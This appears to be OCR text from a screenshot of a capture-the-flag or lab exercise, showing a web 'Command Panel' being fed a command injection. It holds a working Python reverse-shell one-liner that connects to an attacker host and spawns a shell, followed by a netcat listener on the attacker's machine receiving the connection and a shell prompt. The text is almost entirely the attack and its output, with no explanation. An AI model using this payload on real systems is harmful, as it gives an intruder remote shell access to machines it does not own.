 Command Panel
ORT=1234;python3 -c 'import sys,socket,os,pty;s=socket.socket();s.connect((os.getenv("RHOST"),int(os.getenv("RPORT"))));[os.dup2(s.fileno(),fd) for fd in (0,1,2)];pty.spawn("sh")'
Execute
root@r3tr0: ~
File Actions Edit View Help
root@r3tr0: ~ × root@r3tr0: ~ ×
┌──(root㉿r3tr0)-[~]
└─# nc -nvlp 1234
listening on [any] 1234 ...
connect to [10.14.61.127] from (UNKNOWN) [10.10.230.142] 42596
$